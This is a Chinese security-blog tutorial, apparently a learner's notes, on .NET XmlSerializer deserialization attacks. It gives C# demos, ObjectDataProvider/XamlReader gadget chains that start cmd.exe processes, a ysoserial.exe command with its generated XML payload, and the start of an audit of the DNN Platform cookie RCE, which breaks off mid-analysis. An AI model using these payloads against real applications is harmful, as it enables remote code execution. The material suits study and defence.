

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.anquanke.com/post/id/262781
body_size: 27501
content:
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit"/>
<meta name="force-rendering" content="webkit"/>
<meta name="referrer" content="always" />
<meta name="description" content="安全KER - 安全资讯平台" />
<link rel="icon" href="https://s3.ssl.qhres2.com/static/02b5158bbb6adeac.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://s3.ssl.qhres2.com/static/02b5158bbb6adeac.ico" type="image/x-icon" />
<meta name="keywords"
    content="安全媒体,安全资讯,安全知识, 安全热点,安全招聘,安全趋势,移动安全,网站安全,终端安全,无线安全,工控安全,物联网安全,WEB安全,系统安全,网络安全,区块链安全,安全活动,信息安全,安全预警,安全会议" />

  <title>.NET序列化学习之XmlSerializer-安全KER - 安全资讯平台</title>
  <meta name="description" content="安全KER - 安全资讯平台" />
  <meta name="keywords"
    content="安全媒体,安全资讯,安全知识, 安全热点,安全招聘,安全趋势,移动安全,网站安全,终端安全,无线安全,工控安全,物联网安全,WEB安全,系统安全,网络安全,区块链安全,安全活动,信息安全,安全预警,安全会议" />
  <script>(function(window){
        

function empty() {}

empty();
      })(this);</script>

<link rel="stylesheet" href="https://s1.ssl.qhimg.com/static/d4cec9cd8efbfd10.css">
<link rel="stylesheet" href="https://s1.ssl.qhimg.com/static/a51843d6b82241be,d94674bd62441768,56ce5cef8079a575,e98ec238ee2ffb39,4802c0c382205144,1b5a1fb730023ac8,837278d6b5419b90,c7765696eed0082a,f1af72694eaaa012,683a3fb8c1059410,49838656db94d1e8,ba6e842bd2d94f68,a929f1bafe3273eb,9af1a80d0fb89e1c,d862a00f51adc0b3,409c729e71612781,86af6fd9b93edda6,4259dd4f2283e279,7c59ccb9d3cd9415,c60211756006c43c,8f60519783ce29e3,0dcf6db729973e3e,5f39838e3d3adabf,3f8755b1df1963af,9cb495849e780c9d,f6c764a295c746ab,ebf4b8e2a4618051,1c9f8ac823a5b02a,8101669cb8389279,810b29c6ecc6ef26,7a9446af61fe322b.css">
<script>window._dynamic_deps_={}</script>
</head>

<body>
  <div id='app'><!--[--><div class="_10" style="height:60px;"><div class="g-w"><a class="logo" href="/"></a><div class="_11"><!--[--><div class="item"><div style="cursor:pointer;"><span>首页</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style=""><span>阅读</span><ul><!--[--><li class="sub-item"><a href=" https://www.anquanke.com/news">安全资讯</a></li><li class="sub-item"><a href="https://www.anquanke.com/knowledge">安全知识</a></li><li class="sub-item"><a href="https://www.anquanke.com/tool">安全工具</a></li><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>活动</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>社区</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>学院</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>安全导航</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>内容精选</span><ul><!--[--><li class="sub-item"><a href="/column/index.html">专栏</a></li><li class="sub-item"><a href="https://www.anquanke.com/subject-list">精选专题</a></li><li class="sub-item"><a href="https://www.anquanke.com/discovery">安全KER季刊</a></li><li class="sub-item"><a href="https://www.anquanke.com/week-list">360网络安全周报</a></li><!--]--></ul></div></div><!--]--></div><!----></div></div><div class="index"><div class="index-main"><div class="_45"><h1>.NET序列化学习之XmlSerializer</h1><div class="read"><p><span class="read-text">阅读量</span><b class="read-num">551023</b></p><!----><p><span class="read-sep">|</span><img class="read-fee" src="https://p0.ssl.qhimg.com/sdm/30_30_100/t01f942715e2a0f1a23.png"></p></div><p class="publish">发布时间 : 2021-12-23 15:31:00</p><div class="_44" style="display:none;"><b class="close">x</b><h5>译文声明</h5><p> 本文是翻译文章<!----><!----></p><!----><p>译文仅供参考，具体内容表达以及含义原文为准。</p></div><div class="content" id="js-article"><html>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<p><img class="alignnone size-full wp-image-263494 aligncenter" alt="" width="720" height="360" data-original="https://p4.ssl.qhimg.com/t0178ce4436e1de918b.png"></p>
<p> </p>
<h2 name="h2-0" id="h2-0">.NET XmlSerializer </h2>
<p>结构化XML数据映射为.NET对象，XmlSerializer 类的程序中通过单个API 调用来执行XML文档和对象之间的转换，转换后会在.NET类中元数据属性来表示，当Web程序，用户可控Type类的静态方法获取数据,并调用Deserialize反序列化xml数据就会触发反序列化漏洞攻击。<br>
（本文主要是一次对.net 序列化漏洞的学习笔记，如本文有错误、还请大佬们多多指点）</p>
<p> </p>
<h2 name="h2-1" id="h2-1">XmlSerialize 反序列化</h2>
<h3 name="h3-2" id="h3-2">
<a class="reference-link" name="%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%87%E7%A8%8B"></a>序列化过程</h3>
<pre><code class="lang-csharp">using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Windows;
using System.Windows.Controls;
using System.Windows.Data;
using System.Windows.Documents;
using System.Windows.Input;
using System.Windows.Media;
using System.Windows.Media.Imaging;
using System.Windows.Navigation;
using System.Windows.Shapes;
using System.Xml;
using System.IO;
using System.Xml.Serialization;
using System.Xml.Linq;


namespace WpfApp1
{

    [XmlRoot]
    public class TestClass
    {
        private string classname;
        private string name;
        private int age;
        [XmlAttribute]
        public string Classname { get =&gt; classname; set =&gt; classname = value; }
        [XmlElement]
        public string Name { get =&gt; name; set =&gt; name = value; }
        [XmlElement]
        public int Age { get =&gt; age; set =&gt; age = value; }
        public override string ToString()
        {
            return base.ToString();
        }

    }
    /// &lt;summary&gt;
    /// MainWindow.xaml 的交互逻辑
    /// &lt;/summary&gt;
    public partial class MainWindow : Window
    {
        public MainWindow()
        {
            InitializeComponent();
            TestClass testClass = new TestClass();
            testClass.Classname = "test";
            testClass.Name = "0xdd";
            testClass.Age = 18;
            FileStream fileStream = File.OpenWrite(@"C:\Windows\Temp\log.txt");
            using (TextWriter writer = new StreamWriter(fileStream))
            {
                XmlSerializer serialize = new XmlSerializer(typeof(TestClass));
                serialize.Serialize(writer, testClass);
            }
        }
    }
}
</code></pre>
<p>成功生成xml 数据 在 log.txt</p>
<p><img class="aligncenter" alt="" data-original="https://p2.ssl.qhimg.com/t0196456b6c79d16afb.png"></p>
<h3 name="h3-3" id="h3-3">
<a class="reference-link" name="%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%87%E7%A8%8B"></a>反序列化过程</h3>
<pre><code>将xml 文件 转换为对象是通过创建一个新对象的方式调用，XmlSerializer.Deserialize 方法实现，在序列化最关键的一环当属new XmlSerializer 构造方法里所传的参数，这个参数来自System.Type类 ，通过这个类可以访问关于任意数据类型的信息，指向任何给类型的Type 引用 有以下三种方式
</code></pre>
<p><strong>typeof</strong></p>
<pre><code>实例化的XmlSerializer 传入的typeof(TestClass) 表示获取TestClass类的Type
typeof是C#中的运算符，所传的参数只能是类型的名称，而不能是实例化的对象，如下Demo
</code></pre>
<pre><code class="lang-csharp">using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Windows;
using System.Windows.Controls;
using System.Windows.Data;
using System.Windows.Documents;
using System.Windows.Input;
using System.Windows.Media;
using System.Windows.Media.Imaging;
using System.Windows.Navigation;
using System.Windows.Shapes;
using System.Xml;
using System.IO;
using System.Xml.Serialization;
using System.Xml.Linq;


namespace WpfApp1
{

    [XmlRoot]
    public class TestClass
    {
        private string classname;
        private string name;
        private int age;
        [XmlAttribute]
        public string Classname { get =&gt; classname; set =&gt; classname = value; }
        [XmlElement]
        public string Name { get =&gt; name; set =&gt; name = value; }
        [XmlElement]
        public int Age { get =&gt; age; set =&gt; age = value; }
        public override string ToString()
        {
            return base.ToString();
        }

    }
    /// &lt;summary&gt;
    /// MainWindow.xaml 的交互逻辑
    /// &lt;/summary&gt;
    public partial class MainWindow : Window
    {
        public MainWindow()
        {
            InitializeComponent();
            TestClass testClass = new TestClass();
            //testClass.Classname = "test";
            //testClass.Name = "0xdd";
            //testClass.Age = 18;
            //FileStream fileStream = File.OpenWrite(@"C:\Windows\Temp\log.txt");
            //using (TextWriter writer = new StreamWriter(fileStream))
            //{
            //    XmlSerializer serialize = new XmlSerializer(typeof(TestClass));
            //    serialize.Serialize(writer, testClass);
            //}

            using (var stream = new FileStream(@"C:\Windows\Temp\log.txt", FileMode.Open))
            {
                var serializers = new XmlSerializer(typeof(TestClass));
                testClass = serializers.Deserialize(stream) as TestClass;
            }
            MessageBox.Show(testClass.Name);
        }
    }
}
</code></pre>
<p>通过typeof 获取Type 之后就能得到该类中所有的Methods、Members等信息 ，下图在运行时、通过反序列化在对话框获取了当前成员Name的值</p>
<p><img class="aligncenter" alt="" data-original="https://p5.ssl.qhimg.com/t01888c5cb4a5137632.png"></p>
<p><strong>object.Type</strong></p>
<p>在.NET里所有的类最终都派生自System.Object ， 在Object 类中定义了许多公有和受保护的成员方法，这些方法可用于自己定义的所有其他类中，GetType方法就是其中的一个，该方法放回从System.Type派生的类 的一个实例，因为可以提供对象成员和所属类的信息，包括基本类型、方法、属性等，上述案例中实例化TestClass，再获取当前实例的Type</p>
<pre><code class="lang-csharp">            using (var stream = new FileStream(@"C:\Windows\Temp\log.txt", FileMode.Open))
            {
                var serializers = new XmlSerializer(testClass.GetType());
                testClass = serializers.Deserialize(stream) as TestClass;
            }
            MessageBox.Show(testClass.Name);
        }
</code></pre>
<p><strong>Type.GetType</strong></p>
<p>第三种方法是Type类的静态方法GetType，这个方法允许外界传入<strong>字符串</strong>，只需要传入全限定名就可以调用该类中的方法、属性等</p>
<pre><code class="lang-csharp">            using (var stream = new FileStream(@"C:\Windows\Temp\log.txt", FileMode.Open))
            {
                var serializers = new XmlSerializer(Type.GetType("WpfApp1.TestClass"));
                testClass = serializers.Deserialize(stream) as TestClass;
            }
            MessageBox.Show(testClass.Name);
</code></pre>
<p> </p>
<h2 name="h2-4" id="h2-4">打造攻击链</h2>
<p><strong>ObjectDataProvider</strong></p>
<pre><code>ObjectDataProvider 类，它位于System.Windows.Data 命名空间下，可以调用任意被引用类中的的方法，提供成员ObjectInstance用类似实例化类、成员MethodName调用指定类型的方法的名称、成员MethodParameters表示传递给方法的参数
</code></pre>
<p><strong>demo </strong></p>
<pre><code class="lang-csharp">            ObjectDataProvider object1 = new ObjectDataProvider();
            object1.ObjectInstance = new TestClass();
            object1.MethodName = "ClassMethod";
            object1.MethodParameters.Add("calc.exe");
</code></pre>
<p>因为直接用XmlSerializer 序列化会抛出异常，因为再序列化过程中 <strong>ObjectInstance </strong>类型未知，可以使用ExpandedWrapper 扩展类再系统内部预先加载相关实体的查询来避免异常错误，改写Demo</p>
<pre><code class="lang-csharp">            ExpandedWrapper&lt;TestClass, ObjectDataProvider&gt; wrapper = new ExpandedWrapper&lt;TestClass, ObjectDataProvider&gt;();
            wrapper.ProjectedProperty0 = new ObjectDataProvider();
            wrapper.ProjectedProperty0.ObjectInstance = new TestClass();
            wrapper.ProjectedProperty0.MethodName = "ClassMethod";
            wrapper.ProjectedProperty0.MethodParameters.Add("notepad.exe");
            XmlSerializer serializer1 = new XmlSerializer(typeof(ExpandedWrapper&lt;TestClass, ObjectDataProvider&gt;));
            TextWriter textWriter2 = new StreamWriter(@"C:\Windows\temp\ser.xml");
            serializer1.Serialize(textWriter2, wrapper);
            textWriter2.Close();
</code></pre>
<p>ExpandedWrapper 需要使用引用 System.Data.Services.Internal;</p>
<p>完整WPFdemo</p>
<pre><code class="lang-csharp">using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Windows;
using System.Windows.Controls;
using System.Windows.Data;
using System.Windows.Documents;
using System.Windows.Input;
using System.Windows.Media;
using System.Windows.Media.Imaging;
using System.Windows.Navigation;
using System.Windows.Shapes;
using System.Xml;
using System.IO;
using System.Xml.Serialization;
using System.Xml.Linq;
using System.Data.Services.Internal;

namespace WpfApp1
{

    [XmlRoot]
    public class TestClass
    {
        private string classname;
        private string name;
        private int age;
        public void ClassMethod(string command) {
            System.Diagnostics.Process cmd_run = new System.Diagnostics.Process();
            cmd_run.StartInfo.FileName = "cmd.exe";
            cmd_run.StartInfo.UseShellExecute = false;
            cmd_run.StartInfo.RedirectStandardError = true;
            cmd_run.StartInfo.RedirectStandardOutput = true;
            cmd_run.StartInfo.RedirectStandardInput = true;
            cmd_run.StartInfo.Arguments = "/c" + command;
            cmd_run.Start();
        }
        [XmlAttribute]
        public string Classname { get =&gt; classname; set =&gt; classname = value; }
        [XmlElement]
        public string Name { get =&gt; name; set =&gt; name = value; }
        [XmlElement]
        public int Age { get =&gt; age; set =&gt; age = value; }
        public override string ToString()
        {
            return base.ToString();
        }

    }
    /// &lt;summary&gt;
    /// MainWindow.xaml 的交互逻辑
    /// &lt;/summary&gt;
    public partial class MainWindow : Window
    {
        public MainWindow()
        {
            InitializeComponent();
            using (var stream = new FileStream(@"C:\Windows\Temp\log.txt", FileMode.Open))
            {
                var serializers = new XmlSerializer(Type.GetType("WpfApp1.TestClass"));
                testClass = serializers.Deserialize(stream) as TestClass;
            }
            MessageBox.Show(testClass.Name);

            ExpandedWrapper&lt;TestClass, ObjectDataProvider&gt; wrapper = new ExpandedWrapper&lt;TestClass, ObjectDataProvider&gt;();
            wrapper.ProjectedProperty0 = new ObjectDataProvider();
            wrapper.ProjectedProperty0.ObjectInstance = new TestClass();
            wrapper.ProjectedProperty0.MethodName = "ClassMethod";
            wrapper.ProjectedProperty0.MethodParameters.Add("notepad.exe");
            XmlSerializer serializer1 = new XmlSerializer(typeof(ExpandedWrapper&lt;TestClass, ObjectDataProvider&gt;));
            TextWriter textWriter2 = new StreamWriter(@"C:\Windows\temp\ser.xml");
            serializer1.Serialize(textWriter2, wrapper);
            textWriter2.Close();


        }
    }
}
</code></pre>
<p><strong>生成内容：</strong></p>
<p><img class="aligncenter" alt="" data-original="https://p5.ssl.qhimg.com/t01981cacc19ba05c85.png"></p>
<pre><code class="lang-xml">&lt;?xml version="1.0" encoding="utf-8"?&gt;
&lt;ExpandedWrapperOfTestClassObjectDataProvider xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"&gt;
  &lt;ProjectedProperty0&gt;
    &lt;ObjectInstance xsi:type="TestClass"&gt;
      &lt;Age&gt;0&lt;/Age&gt;
    &lt;/ObjectInstance&gt;
    &lt;MethodName&gt;ClassMethod&lt;/MethodName&gt;
    &lt;MethodParameters&gt;
      &lt;anyType xsi:type="xsd:string"&gt;notepad.exe&lt;/anyType&gt;
    &lt;/MethodParameters&gt;
  &lt;/ProjectedProperty0&gt;
&lt;/ExpandedWrapperOfTestClassObjectDataProvider&gt;
</code></pre>
<p><img class="aligncenter" alt="" data-original="https://p5.ssl.qhimg.com/t01cdee493cfe3534eb.png"></p>
<p><img class="aligncenter" alt="" data-original="https://p1.ssl.qhimg.com/t0192a99db33b45f9c7.png"></p>
<p><img class="aligncenter" alt="" data-original="https://p5.ssl.qhimg.com/t01e4e80ff653ec6f5a.png"></p>
<p>这样攻击链第一步就完成了，但是因为这里测试环境 TestClass类 存在ClassMethod 方法 可以执行命令，但在实际的生产环境中是非常复杂的，所以为了使攻击成本降低<br>
需要调用系统类取达到命令执行。</p>
<p><strong>ResourceDictionary</strong></p>
<p>ResourceDictionary，称为资源字典通常出现在WPF或UWP应用程序中用来在多个程序集间共享静态资源，既然是WPF程序，必然设计到前端UI设计语言XAML，<br>
XAML全程 Extensible Application Markup Language （可扩展应用程序标记语言） 基于XML的，且XAML是以一个树形结构作为整体</p>
<p>参考来源于Ivan1ee师傅的.NET高级代码审计</p>
<p><img class="aligncenter" alt="" data-original="https://p0.ssl.qhimg.com/t01706866534b665a3d.png"></p>
<ul>
<li>第一个标签ResourceDictionary，xmlns：Runtime 表示读取System.Diagnostics 命令空间的名称起个别名为Runtime</li>
<li>第二个标签ObjectDataProvider 指定了三个属性，x:key 便于条件检索，意义不大，但是必须定义。ObjectType 用来获取或设置要创建其实例的对象的类型，并使用了XAML扩展</li>
</ul>
<p>x:Type 相当于C#中typeof运算符功能，这里传递的值是System.Diagnostics.Process；MethodName 用来获取或设置调用的方法的名称，传递的值为System.Diagonstics.Process.Start 方法用来启动一个进程</p>
<ul>
<li>第三个标签 ObjectDataProvider.MethodParameters 内嵌了两个方法参数标签,通过 System:String 分别指定了启动文件和启动时所带参数供Start方法使用</li>
</ul>
<p><strong>XAML概述</strong></p>
<pre><code class="lang-csharp">可扩展应用程序标记语言 (XAML) 是一种基于 XML 的声明性语言。XAML 广泛用于以下类型的应用程序以构建用户界面

 -Windows Presentation Foundation (WPF) 应用
 -通用 Windows 平台 (UWP) 应用
 -Xamarin.Forms 应用
</code></pre>
<p><strong>XAML demo 用途</strong></p>
<ul>
<li>使用
<pre><code class="lang-xml">&lt;Button Click="ButtonClick" Margin="136,116,60,55" Grid.Row="1"&gt;Button Click 0xdd&lt;/Button&gt;  创建按钮
</code></pre>
</li>
</ul>
<p><img class="aligncenter" alt="" data-original="https://p2.ssl.qhimg.com/t010e47ff515eefeb8d.png"></p>
<p><strong>XamlReader</strong></p>
<p>XamlReader 位于System.Windows.Markup 空间下，主要用来读取XAML文件，默认的XAML读取器,通过Load读取STream流中的XAML数据，并返回作为根对象，Parse方法读取指定字符串的XAML输入，<strong><br></strong>也同样返回作为根对象。</p>
<p><a href="https://docs.microsoft.com/en-us/dotnet/api/system.windows.markup.xamlreader?view=windowsdesktop-6.0">https://docs.microsoft.com/en-us/dotnet/api/system.windows.markup.xamlreader?view=windowsdesktop-6.0</a></p>
<p><img class="aligncenter" alt="" data-original="https://p3.ssl.qhimg.com/t015a86f1e82164167e.png"></p>
<p>使用ObjectDataProvider 的ObjectInstance 方法实例化XamlReader 再指定MethodName 为Parse，并且给 MethodParameters 传递序列化之后的资源字典数据，这样就可以完成XmlSerializer 反序列化攻击链的打造。</p>
<ul>
<li>实例ObjectDataProvider 实例化XamlReader 调用过程</li>
</ul>
<p><strong>xmlstudy.xml</strong></p>
<p>0x01 xmlns:Diag 引用了System.Diagnostics 命令空间起名为Diag<br>
0x02 x:key 起名为LaunchCalch 这个值也可为空，在xaml语法中， Key这个键值必须有<br>
0x03 ObjectType 表示对象类型<br>
0x04 x:Type 相等于 typeof()<br>
0x05 MethodName 是ObjectDataProvider 的属性，值为Start、指定调用Start方法<br>
0x06 Diag:Process 等同于<strong> System.Diagnostics.Process</strong></p>
<pre><code class="lang-csharp">&lt;ResourceDictionary
xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation"
xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml"
xmlns:System="clr-namespace:System;assembly=mscorlib"
xmlns:Diag="clr-namespace:System.Diagnostics;assembly=system"&gt;
    &lt;ObjectDataProvider x:Key="LaunchCalch" ObjectType="{x:Type Diag:Process}" MethodName="Start"&gt;
        &lt;ObjectDataProvider.MethodParameters&gt;
            &lt;System:String&gt;cmd.exe&lt;/System:String&gt;
            &lt;System:String&gt;/c calc.exe&lt;/System:String&gt;
        &lt;/ObjectDataProvider.MethodParameters&gt;
    &lt;/ObjectDataProvider&gt;
&lt;/ResourceDictionary&gt;
</code></pre>
<p>调用过程 使XamlReader Parse方法 接收指定的 xml 数据</p>
<pre><code class="lang-csharp">using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Windows;
using System.Windows.Controls;
using System.Windows.Data;
using System.Windows.Documents;
using System.Windows.Input;
using System.Windows.Media;
using System.Windows.Media.Imaging;
using System.Windows.Navigation;
using System.Windows.Shapes;
using System.Xml;
using System.IO;
using System.Xml.Serialization;
using System.Xml.Linq;
using System.Data.Services.Internal;
using System.Windows.Markup;

namespace WpfApp1
{

    /// &lt;summary&gt;
    /// MainWindow.xaml 的交互逻辑
    /// &lt;/summary&gt;
    public partial class MainWindow : Window
    {
        public MainWindow()
        {
            InitializeComponent();
            ExpandedWrapper&lt;XamlReader, ObjectDataProvider&gt; wrapper = new ExpandedWrapper&lt;XamlReader, ObjectDataProvider&gt;();
            wrapper.ProjectedProperty0 = new ObjectDataProvider();
            wrapper.ProjectedProperty0.ObjectInstance = new XamlReader();
            wrapper.ProjectedProperty0.MethodName = "Parse";
            wrapper.ProjectedProperty0.MethodParameters.Add(File.ReadAllText(@"C:\WIndows\temp\xmlstudy.xml"));

        }
        }
}
</code></pre>
<p><img class="aligncenter" alt="" data-original="https://p0.ssl.qhimg.com/t01dc599c2897b8b6c6.png"></p>
<p><strong>demo</strong></p>
<p>ysoserial.exe -g <strong>ObjectDataProvider</strong> -calc -f <strong>xmlserializer</strong></p>
<pre><code class="lang-csharp"> &lt;?xml version="1.0"?&gt;
&lt;root type="System.Data.Services.Internal.ExpandedWrapper`2[[System.Windows.Markup.XamlReader, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35],[System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"&gt;
    &lt;ExpandedWrapperOfXamlReaderObjectDataProvider xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" &gt;
        &lt;ExpandedElement/&gt;
        &lt;ProjectedProperty0&gt;
            &lt;MethodName&gt;Parse&lt;/MethodName&gt;
            &lt;MethodParameters&gt;
                &lt;anyType xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xsi:type="xsd:string"&gt;
                    &lt;![CDATA[&lt;ResourceDictionary xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation" xmlns:d="http://schemas.microsoft.com/winfx/2006/xaml" xmlns:b="clr-namespace:System;assembly=mscorlib" xmlns:c="clr-namespace:System.Diagnostics;assembly=system"&gt;&lt;ObjectDataProvider d:Key="" ObjectType="{d:Type c:Process}" MethodName="Start"&gt;&lt;ObjectDataProvider.MethodParameters&gt;&lt;b:String&gt;cmd&lt;/b:String&gt;&lt;b:String&gt;/c alc&lt;/b:String&gt;&lt;/ObjectDataProvider.MethodParameters&gt;&lt;/ObjectDataProvider&gt;&lt;/ResourceDictionary&gt;]]&gt;
                &lt;/anyType&gt;
            &lt;/MethodParameters&gt;
            &lt;ObjectInstance xsi:type="XamlReader"&gt;&lt;/ObjectInstance&gt;
        &lt;/ProjectedProperty0&gt;
    &lt;/ExpandedWrapperOfXamlReaderObjectDataProvider&gt;
&lt;/root&gt;
</code></pre>
<pre><code class="lang-csharp">&lt;ResourceDictionary xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation" xmlns:d="http://schemas.microsoft.com/winfx/2006/xaml" xmlns:b="clr-namespace:System;assembly=mscorlib" xmlns:c="clr-namespace:System.Diagnostics;assembly=system"&gt;
  &lt;ObjectDataProvider d:Key="" ObjectType="{d:Type c:Process}" MethodName="Start"&gt;
    &lt;ObjectDataProvider.MethodParameters&gt;
      &lt;b:String&gt;cmd&lt;/b:String&gt;
      &lt;b:String&gt;/c alc&lt;/b:String&gt;
    &lt;/ObjectDataProvider.MethodParameters&gt;
  &lt;/ObjectDataProvider&gt;
&lt;/ResourceDictionary&gt;
</code></pre>
<pre><code class="lang-csharp">using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Windows;
using System.Windows.Controls;
using System.Windows.Data;
using System.Windows.Documents;
using System.Windows.Input;
using System.Windows.Media;
using System.Windows.Media.Imaging;
using System.Windows.Navigation;
using System.Windows.Shapes;
using System.Xml;
using System.IO;
using System.Xml.Serialization;
using System.Xml.Linq;
using System.Data.Services.Internal;
using System.Windows.Markup;

namespace WpfApp1
{

    /// &lt;summary&gt;
    /// MainWindow.xaml 的交互逻辑
    /// &lt;/summary&gt;
    public partial class MainWindow : Window
    {
        public MainWindow()
        {
            InitializeComponent();
            string p = "[base64]";
            byte[] vs = Convert.FromBase64String(p);
            string xml = Encoding.UTF8.GetString(vs);
            XmlDeserialize(xml);
        }
        public static void XmlDeserialize(string o)
        {
            XamlReader.Parse(o);
        }
    }
}
</code></pre>
<p><img class="aligncenter" alt="" data-original="https://p2.ssl.qhimg.com/t019933bc8bd0151066.png"></p>
<p> </p>
<h2 name="h2-5" id="h2-5">攻击链形式</h2>
<p>汇总来说攻击链分了2种形式</p>
<ul>
<li>ObjectDataProvider – &gt; Class.Evil() 该种方法 需要代码中有类含有恶意的方法</li>
<li>ObjectDataProvider – &gt; XamlReader.Parse() – &gt; ObjectDataProvider -&gt; System.Diagnostics.Process.Start(“cmd.exe”,”/c notepad.exe”) 通用调用</li>
</ul>
<p> </p>
<h2 name="h2-6" id="h2-6">XmlSerialize 代码审计视角</h2>
<p><a href="https://github.com/dnnsoftware/Dnn.Platform/releases/download/v9.1.0/DNN_Platform_9.1.0.367_Install.zip">DNN Platform 漏洞版本下载地址</a></p>
<h3 name="h3-7" id="h3-7">
<a class="reference-link" name="%E5%85%A5%E5%8F%A3%E7%82%B9"></a>入口点</h3>
<p>通过dNSpy工具 对代码进行审计，根据漏洞描述，我们可以明确，通过设定Cookie <strong>DNNPersonalization 的值 造成远程代码执行</strong></p>
<p>从代码41中行可以看出，当 if(userId &gt; Null.NullInteger) 条件不满足时 会从Cookie中取出<strong>DNNPersonalization 的值， 赋值给text 并由 Globals.DeserializeHashTableXml(text)) 传入</strong><br>
XmlUtils.DeSerializeHashtable() 函数</p>
<p><img class="aligncenter" alt="" data-original="https://p5.ssl.qhimg.com/t0117c3ff8a9af99f79.png"></p>
<h3 name="h3-8" id="h3-8">
<a class="reference-link" name="%E8%B7%9F%E5%85%A5Globals.DeserializeHashTableXml"></a>跟入Globals.DeserializeHashTableXml</h3>
<p><img class="aligncenter" alt="" data-original="https://p4.ssl.qhimg.com/t01ffc44483004aaa31.png"></p>
<p>继续跟进 DeSerializeHashtable</p>
<p>XmlDocument 命名空间：System.xml 表示 XML 文档。 可使用此类在文档中加载、验证、编辑、添加和放置 XML。<br>
详细可参考 <a href="https://docs.microsoft.com/zh-cn/dotnet/api/system.xml.xmldocument?view=net-6.0">https://docs.microsoft.com/zh-cn/dotnet/api/system.xml.xmldocument?view=net-6.0</a></p>
<p>XmlElement 命名空间：System.xml 元素可以有与之关联的属性，例如使用 GetAttribute 方法 返回具有指定名称的属性的值。<br><a href="https://docs.microsoft.com/zh-cn/dotnet/api/system.xml.xmlelement?view=net-6.0">https://docs.microsoft.com/zh-cn/dotnet/api/system.xml.xmlelement?view=net-6.0</a></p>
<p>分析函数功能，</p>
<p>1.初始化了XmlDocumnet,并通过LoadXml 传入xmlSource，通过 xmlDocument.SelectNodes(rootname + “/item”) 进行选择匹配 XPath 表达式的节点列表。</p>
